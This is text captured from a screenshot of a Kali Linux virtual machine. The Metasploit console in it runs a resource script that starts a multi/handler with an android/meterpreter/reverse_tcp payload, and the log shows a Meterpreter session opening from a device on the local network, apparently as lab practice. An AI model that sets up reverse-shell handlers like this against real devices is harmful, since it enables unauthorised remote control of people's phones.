 sophie [Running] - Oracle VM VirtualBox
Aplicaciones Lugares Terminal 3 de jun 17:31
sophie@kali: ~/Escritorio
=[ metasploit v6.3.4-dev ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE
true
Metasploit Documentation: https://docs.metasploit.com/
[*] Processing listen.txt for ERB directives.
resource (listen.txt)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (listen.txt)> set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
resource (listen.txt)> set LHOST 192.168.1.13
LHOST => 192.168.1.13
resource (listen.txt)> set LPORT 666
LPORT => 666
resource (listen.txt)> exploit
[*] Started reverse TCP handler on 192.168.1.13:666
[*] Sending stage (78189 bytes) to 192.168.1.12
[*] Meterpreter session 1 opened (192.168.1.13:666 -> 192.168.1.12:49258) at 2023-06-03 17:31:23 +020
0
meterpreter >
KALI
PURPLE
sophie@kali: ~/Escritorio [JUEGOS - Google Drive — Mozill... [Destacados]
Lluvia por la tarde ENG 10:31 AM
LAA 6/3/2023